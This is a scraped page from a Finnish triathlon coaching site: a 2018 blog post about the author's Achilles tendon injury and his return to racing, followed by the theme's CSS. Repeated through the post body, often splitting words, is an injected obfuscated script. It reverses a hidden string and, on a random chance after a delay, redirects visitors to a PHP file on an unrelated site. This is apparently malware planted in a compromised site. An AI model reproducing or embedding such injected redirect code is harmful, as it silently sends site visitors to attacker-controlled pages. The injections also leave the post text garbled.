<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.aquaplus.fi/testaus/">TESTAUS</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.aquaplus.fi/lasten-uinti/">LASTEN UINTI &#038; TRI</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165"><a href="https://www.aquaplus.fi/blog/category/blogi/">Blogi</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.aquaplus.fi/yhteystiedot/">YHTEYSTIEDOT</a></li>
<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a href="https://www.aquaplus.fi/kahvila-kunto/">KAHVILA KUNTO</a></li>
</ul>				</nav><!-- #access -->
					</section><!-- .hgroup-right -->
		</div><!-- .container -->
	</div><!-- .hgroup-wrap -->

								<div class="page-title-wrap"  >
						<div class="container clearfix">
														<h1 class="page-title">KohtiKonaa19</h1><!-- .page-title -->
												</div><!-- .container -->
					</div><!-- .page-title-wrap -->
							</header><!-- #masthead -->
				<div id="content">
				<div class="container clearfix">	<div id="main">		<section id="post-1287 clearfix" class="post-1287 post type-post status-publish format-standard has-post-thumbnail hentry category-blogi tag-triathlon">
			<article>
				<header class="entry-header">
										<div class="entry-meta">
						<span class="cat-links">
							<a href="https://www.aquaplus.fi/blog/category/blogi/" rel="category tag">Blogi</a>						</span><!-- .cat-links --> 
					</div><!-- .entry-meta -->
					<h2 class="entry-title">
						KohtiKonaa19					</h2> <!-- .entry-title -->
					<div class="entry-meta clearfix">
						<div class="by-author vcard author">
							<span class="fn">
								<a href="https://www.aquaplus.fi/blog/author/aquaplus/"  title="Aqua Plus">
									Aqua Plus </a>
							</span>
						</div>
						<div class="date updated"><a href="https://www.aquaplus.fi/blog/2018/09/02/kohtikonaa19/" title="20:49">
							2.9.2018 </a>
						</div>
											</div><!-- .entry-meta --> 
				</header><!-- .entry-header -->
								<div class="entry-content clearfix">
					<p>Paljon on vettä virrannut Tammerkoskessa, siitä kun tänne viimeksi olen kirjoittanut. Nimittäin viimeinen blogiteksti on 18.3 otsikolla Missä mennään. En kuitenkaan palaa ajassa yli puolta vuotta taaemmas, vaan menneeseen kesään. Kaikki jotka minua vähäänkään seuraa tuolla somemaailmassa tietää että kesä oli hyvin surkea akillesvaivan johdosta. Vaivathan alkoi jo tuossa maaliskuun puolella jolloin peli olisi pitänyt puhaltaa poikki. Mutta en malttanut.  Jatkoin siihen pisteeseen etten ilman eri asteista kipua pystynyt juoksemaan enään yhtään lenkkiä. Kipuun myös turtuu, <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tottuu mikä oli myös minun kohtalo. Lähdin kuitenkin Samorin TheChampionchip kilpailuun ihan senkin takia että halusin antaa vähän edes vastinetta minun huippu tukijatiimille. Tiesin että pääsen maaliin ja pystyn kisaamaan voi<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tosta. Yhtä helvettiähän se oli! Tonavasta kun nousin uinnin jälkeen, hyvä kun pystyin avojaloin T1 -vaih<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toon juoksemaan. Jotenkin kuitenkin selvisin maaliin ja sijoituin 3. Edelleenkään en pidä tuota suoritusta kilpailuna vaan osanot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tona. Ja niin se tulee olemaankin. Mutta mennään ajassa eteenpäin.</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-1288 alignnone" src="https://www.aquaplus.fi/wp-content/uploads/2018/09/felt-syksy.jpg" alt="" width="960" height="540" srcset="https://www.aquaplus.fi/wp-content/uploads/2018/09/felt-syksy.jpg 960w, https://www.aquaplus.fi/wp-content/uploads/2018/09/felt-syksy-300x169.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Heti kisan jälkeen Suomessa menin mangneettikuvaan ja tiesin jo etukäteen että karua kuvaa on luvassa. Olin tehnyt etukäteen päätöksen että leikkaukseen en mene jos kuvasta sellainen diagnoosi tulee. Karua oli, viiden millin repeämä oikean jalan jänteessä, mutta ei puukkoa. Ei myöskään lupausta että jänne tulee kestämään täysipainoista juoksua. Kesän kisat oli siis peruttu. Samalla alkoi 12 viikon kun<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toutusjakso, useampi tunti päivässä sanoisinko n2-3h sisältää 3krt/pvä kylmähoi<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toa n.20min/krt. Tulosta alkoi syntyä 5vko.a kuvauksesta otan ensimmäiset varovat juoksuaskeleet ei kipua. Uskoma<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>ton fiilis. Kävelen ja vähän välillä juoksen, hyvin hitaasti. Osallistun elokuun 14.pv kauden viimeiseen AP SuperSprinttiin sillä elokuun alusta jänne on ollut oiree<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>ton ja olen juossut jo muutaman 6km lenkin reippaamin alle 5min/km 🙂</p>
<p><img decoding="async" class="size-full wp-image-1289 alignnone" src="https://www.aquaplus.fi/wp-content/uploads/2018/09/supersiistii.jpg" alt="" width="540" height="960" srcset="https://www.aquaplus.fi/wp-content/uploads/2018/09/supersiistii.jpg 540w, https://www.aquaplus.fi/wp-content/uploads/2018/09/supersiistii-169x300.jpg 169w" sizes="(max-width: 540px) 100vw, 540px" /></p>
<p>Kyllähän tuo kisa jännitti tai siis ei kisa vaan 3km juoksuosuus. Jos vähäänkään tuntuu kipua lopetan juoksun samantien. Kipua ei tuntunut mutta keuhkoja kuumotti ja jalkoja hapotti #eikämihinkään. Mutta niin onnellinen mies  maalissa ettei mitään järkeä. jalka kestää juoksua! Tiesin että syyskuun 1. on ensimmäinen Pirkkala Triathlon Sprinttimatka tuossa aivan Tampereen kyljessä. Se olisi minun kesän ensimmäinen ja viimeinen kilpailu.</p>
<p>Vähän kun olen taikauskoinen, niin meni kuitenkin sitten viime metreille osallistuminen kun minun HUIPPU Feltiin tuli tekninen ongelma. Tarkoittaako tämä sitä että sinun ei pitäisi osallistua tuohon kisaan Kai! No in<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to oli niin kova että päätin osallistua vaikka omalla Cyclolla. Mutta sain kuitenkin Virjon Petriltä SUPin lainaksi &#8221;vähän kyllä eri säädöillä kun oma&#8221; mutta suurkii<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tos Pete!!</p>
<p>Kyllä oli upeeta kisata, vaikka olin koko aamun ollut valmentamassa AP Huittisten ryhmiä. Kisahan starttasi vasta klo 16. Meitä taisi olla reilut 30 miehet/naiset tuossa sprinttimatkalla. Karkasin heti uintiosuuden alussa ja sain uida ihan yksin kanootti kuitenkin edellä ohjaillen minulta pahimmat lummekohdat 🙂 en siis peesannut kanoottia. Tiesin että olen hyvässä uintikunnossa, kuuluttaja kuulutti uintiajaksi 10:24 ja kyllä se gps mukaan lähellä 750m oli. Pyörä #eimihinkään tai kyllä se nyt jotenkin. Juoksu suurta nautin<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toa, fiilistelyä, helppoa ei hapota, happi kulkee ja juoksuasen<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to alkaa olla taas entisensä. Tavoite alle tunnin ajasta kaatui pyörään. Mutta sillä ei ole pask&#8230;..n väliä. Olen palannut!</p>
<p><img decoding="async" class="alignleft size-full wp-image-1290" src="https://www.aquaplus.fi/wp-content/uploads/2018/09/pirkkalatri.jpg" alt="" width="2048" height="1152" srcset="https://www.aquaplus.fi/wp-content/uploads/2018/09/pirkkalatri.jpg 2048w, https://www.aquaplus.fi/wp-content/uploads/2018/09/pirkkalatri-300x169.jpg 300w, https://www.aquaplus.fi/wp-content/uploads/2018/09/pirkkalatri-1024x576.jpg 1024w" sizes="(max-width: 2048px) 100vw, 2048px" /></p>
<p>Nyt kun olen palannut ja saman tien siirtynyt ylimenokaudelle blogi on sen myötä herännyt henkiin. Päivitän nyt ahkerammin. Tuuli on myös luvannut kirjoitella tänne omasta näkökulmasta tarinaa KohtiKonaa19. Sanotaan näin, että en ole ikinä ollut näin motivoitunut kun tällä hetkellä olo on. Luvassa on upea vuosi. Minulla on upea taustatiimi mukana ja saan treenata omien valmennettavien kanssa jotka ovat yhtä nälkäisiä kuin minä.</p>
<p>Tarkoitus on saada kaikki yhteistyötukijat valmiiksi syyskuun aikana ja kerätä voimia tulevaan harjoituskauteen. Seuraavassa blogissa leireistä ja rytmityksestä eikä se Texasin Ironman niin kaukana ole. Mukavaa alkavaa syksyä kaikille. Osa on ylimenokaudella, osa treenaa Barcelonan Ironmaniin ja osa tietenkin Konalle. Tsempii!!</p>
   				</div><!-- entry content clearfix -->
									</header>
													<footer class="entry-meta clearfix">
											<span class="tag-links">
							<a href="https://www.aquaplus.fi/blog/tag/triathlon/" rel="tag">triathlon</a>						</span><!-- .tag-links -->
									</footer><!-- .entry-meta -->
						<ul class="default-wp-page clearfix">
			<li class="previous">
				<a href="https://www.aquaplus.fi/blog/2018/08/10/huittinen-uinti-triathlon/" rel="prev"><span class="meta-nav">&larr;</span> Huittinen Uinti &#038; Triathlon</a>			</li>
			<li class="next">
				<a href="https://www.aquaplus.fi/blog/2018/09/19/tekisko-kaitsu-nyt-mieli-kisata-konalla/" rel="next">Tekiskö Kaitsu nyt mieli kisata Konalla? <span class="meta-nav">&rarr;</span></a>			</li>
		</ul>
<div id="comments" class="comments-area">
      </div><!-- #comments .comments-area -->			</article>
		</section><!-- .post -->
</div><!-- #main -->			</div><!-- .container -->			</div><!-- #content -->
									<footer id="colophon" class="site-footer clearfix" role="contentinfo">
					<div class="widget-wrap">
			<div class="container">
				<div class="widget-area clearfix">
					<div class="one-fourth">
						<aside id="search-3" class="widget widget_search"><h3 class="widget-title">HAKU</h3>	<form action="https://www.aquaplus.fi/" method="get" class="searchform clearfix">
		<label class="assistive-text"> Search </label>
		<input type="search" placeholder="Etsi" class="s field" name="s">
		<input type="submit" value="Etsi" class="search-submit">
	</form><!-- .search-form -->
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Seuraa meitä:</h3>			<div class="textwidget"><a href="https://www.facebook.com/Aqua-Plus-139742709375281/" target="_blank"><img src="https://www.aquaplus.fi/wp-content/uploads/2016/02/Facebook.jpg" style="margin-right: 10px;"></a><a href="https://www.instagram.com/aquaplustuuli/" target="_blank"><img src="https://www.aquaplus.fi/wp-content/uploads/2016/02/Instagram.jpg"></a></div>
		</aside>					</div><!-- .one-fourth -->
					<div class="one-fourth">
											</div><!-- .one-fourth -->
					<div class="one-fourth">
						<aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside>					</div><!-- .one-fourth -->
					<div class="one-fourth">
						<aside id="text-6" class="widget widget_text">			<div class="textwidget"><img src="https://www.aquaplus.fi/wp-content/uploads/2018/02/aqua-plus.png" style="float: right; margin-top: 10px;"></div>
		</aside>					</div><!-- .one-fourth -->
				</div><!-- .widget-area --> 
			</div><!-- .container --> 
		</div><!-- .widget-wrap -->
	<div class="info-bar">
		<div class="container clearfix">
			<div class="info clearfix"><ul><li class="phone-number"><a title="Call Us" href="tel:0442199279">044 2199 279</a></li><li class="email"><a title="Mail Us" href="mailto:tuuli@aquaplus.fi">tuuli@aquaplus.fi</a></li><li class="address"><a title="My Location" target ="_blank" href="https://www.aquaplus.fi/yhteystiedot/">Ylöjärvi</a></li></ul></div><!-- .info -->		</div><!-- .container -->
	</div><!-- .info-bar -->
	<div class="site-info clearfix">
		<div class="container">
<div class="copyright">Copyright © 2020 <a href="https://www.aquaplus.fi/" title="AquaPlus"><span>AquaPlus</span></a> <br /><br />
Toteutus: <a href="http://www.ideaxi.fi" target="_blank">IdeaXi</a></div><!-- .copyright -->		</div><!-- .container -->
	</div><!-- .site-info -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div><!-- .back-to-top -->
			</footer><!-- #colophon -->
		</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ambition-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="su-footer-links" style="text-align: center;"></div><script type="text/javascript" src="https://www.aquaplus.fi/wp-content/themes/ambition-pro/js/jquery.cycle.all.min.js?ver=2.9999.5" id="jquery_cycle-js"></script>
<script type="text/javascript" src="https://www.aquaplus.fi/wp-content/themes/ambition-pro/js/scripts.js?ver=6.9" id="scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aquaplus.fi/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aquaplus.fi/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript" language="javascript">(function(d,s,i,c,j,a){a=d.getElementsByTagName(s)[0];if(d.getElementById(i))return;j=d.createElement(s);j.id=i;j.async=1;j.setAttribute("data-c",c);j.src="https://static.vello.fi/js/wizard/vwiz.js";a.parentNode.insertBefore(j,a);}(document,"script","vello-wizard-sdk","aquaplus"));</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aquaplus.fi/wp-content/themes/ambition-pro/style.css?ver=6.9
body_size: 54328
content:
/*
Theme Name: Ambition Pro
Theme URI: http://themehorse.com/themes/ambition-pro/
Author: Theme Horse
Author URI: http://themehorse.com/
Description: Ambition Pro is a Simple, Clean and Flat Responsive WordPress Theme. It is easily customizable with customize. Some of the highlighted options are two site layout (Narrow and Wide), 4 layouts for every post/page, 8 Page Templates, 11 Widget Areas, 8 Custom Widgets, Featured slider to highlight your post, Social Profile Navigation and many more. Also has custom background, header, menu, favicon, CSS, webclip icon, and logo. Supports popular plugins like WPML, Breadcrumb NavXT, WP-PageNavi, Contact Form 7, Revolution Slider, bbPress and WooCommerce. It is also translation ready. Get free support at http://themehorse.com/support-forum/ and View beautiful demo site at http://themehorse.com/preview/ambition-pro
Version: 1.0.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ambition
Tags: grid-layout, blog, education, entertainment, news, two-columns, custom-menu, custom-background, custom-header, featured-images, theme-options, threaded-comments, translation-ready, sticky-post

Ambition Pro is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Global
	2.1 - Accessibility
	2.2 - Alignments
	2.3 - Blockquote
	2.4 - Breadcrumb
	2.5 - Buttons
	2.6 - Clearings
	2.7 - Forms
	2.8 - Heading Tags
	2.9 - Horizontal Row
	2.10 - Images
	2.11 - Links
	2.12 - Null Margin/Padding/Border
	2.13 - Super/Sub Scripts
	2.14 - Text Elements
3.0 - Basic Structure
	3.1 - Layouts
4.0 - Header
	4.1 - Site Logo/Title/Description
	4.2 - Social Profiles
	4.3 - Search Form 
5.0 - Navigation
6.0 - Content
	6.1 - Post Featured Image
	6.2 - Entry Header
	6.3 - Entry Title
	6.4 - Entry Meta
	6.5 - Entry Content
	6.6 - Galleries
	6.7 - Post/Image/Paging Navigation
	6.8 - Attachments
	6.9 - Comments
	6.10 - Pages
	6.11 - bbPress Support
	6.12 - Woo Commerce Support
7.0 - Sidebars
	7.1 - Widgets
8.0 - Footer
9.0 - Featured Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	-webkit-text-size-adjust: none;
}
:focus {
	outline: 0;
}
::selection {
	background: #89a452;
	color: #fff;
}
::-moz-selection {
	background: #89a452;
	color: #fff;
}
ol,
ul {
	list-style: none;
	margin: 0;
}
table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 20px;
	width: 100%;
}
caption,
th {
	font-weight: normal;
	text-align: left;
}
th {
	text-transform: uppercase;
	color: #333;
}
td,
th {
	padding: 8px;
	border-width: 0 1px 1px 0;
}
a img {
	border: 0 none;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}
embed,
iframe,
object {
	max-width: 100%;
}

/* Genericons */
@font-face {
	font-family: 'Genericons';
	font-weight: normal;
	font-style: normal;
	src: url('font/Genericons.eot');
	src: url('font/Genericons.eot?') format('embedded-opentype'),
		  url('font/Genericons.woff') format('woff'),
		  url('font/Genericons.ttf') format('truetype'),
		  url('font/Genericons.svg#Genericons') format('svg');
}

/*--------------------------------------------------------------
2.0 - Global
--------------------------------------------------------------*/
body,
input,
textarea {
	color: #666;
	font: 16px 'Lato', sans-serif;
	line-height: 23px;
	word-wrap: break-word;
	font-weight: 300;
}
body {
	background-color: #ececec;
}

/*--------------------------------------------------------------
2.1 - Accessibility
--------------------------------------------------------------*/
.assistive-text,
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	width: 1px;
}

/*--------------------------------------------------------------
2.2 - Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
2.3 - Blockquote
--------------------------------------------------------------*/
blockquote {
	font-style: italic;
	margin-bottom: 20px;
	background-color: #f2f2f2;
	padding: 30px 30px 10px 35px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border-left: 5px solid #89a452;
}
blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}
blockquote cite {
	letter-spacing: 2px;
	text-transform: uppercase;
}

/*--------------------------------------------------------------
2.4 - Breadcrumb
--------------------------------------------------------------*/
.breadcrumb {
	margin-top: 5px;
	font-size: 14px;
}
.breadcrumb,
.breadcrumb a,
.breadcrumb a:hover {
	color: #fff;
	opacity: 0.7;
	-moz-opacity: 0.7;
	filter:alpha(opacity=70);
}
.breadcrumb,
.breadcrumb a:hover {
	opacity: 10;
	-moz-opacity: 10;
	filter:alpha(opacity=100);
}

/*--------------------------------------------------------------
2.5 - Buttons
--------------------------------------------------------------*/
a.readmore {
	text-transform: uppercase;
	font-weight: bold;
	text-decoration: underline;
}
a.readmore:hover {
	text-decoration: none;
}
a.more-link:hover {
	text-decoration: underline;
}

/* Call To Action Button */
.call-to-action {
	color: #000;
	display: inline-block;
	text-align: center;
	text-transform: uppercase;
	padding: 10px 25px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #000;
	-ms-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.call-to-action:hover {
	background-color: #89a452;
	border-color: #89a452; 
	color: #fff;
}

/* Back To Top */
.back-to-top {
	position: fixed;
	bottom: 30px;
	right: 30px;
}
.back-to-top a {
	width: 40px;
	height: 40px;
	display: block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 16px;
	line-height: 40px;
	font-family: 'Genericons';
	background-color: #000;
	text-align: center;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity=80);
	-ms-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.back-to-top a:hover {
	opacity: 10;
	-moz-opacity: 10;
	filter:alpha(opacity=100);
	background-color: #89a452;
}
.back-to-top a:before {
	content: '\f432';
}

/*--------------------------------------------------------------
2.6 - Clearings
--------------------------------------------------------------*/
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.clearfix {
	display: inline-block;
}

/* Commented backslash hack */
* html .clearfix {
	height: 1%;
}
.clearfix {
	display: block;
}

.clearfix-third,
.clearfix-fourth {
	clear: both;
}

/*--------------------------------------------------------------
2.7 - Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="date"],
textarea,
input[type="reset"],
input[type="button"],
input[type="submit"] {
	-moz-appearance: none !important;
	-webkit-appearance: none !important;
	appearance: none !important;
	-moz-box-sizing: inherit;
	-webkit-box-sizing: inherit;
	box-sizing: inherit;
}
input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="date"],
textarea {
	padding: 10px;
	border: 1px solid rgba(0, 0, 0, 0.05);
	width: 100%;
	margin: 0 0 30px;
	background-color: #f9f9f9;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
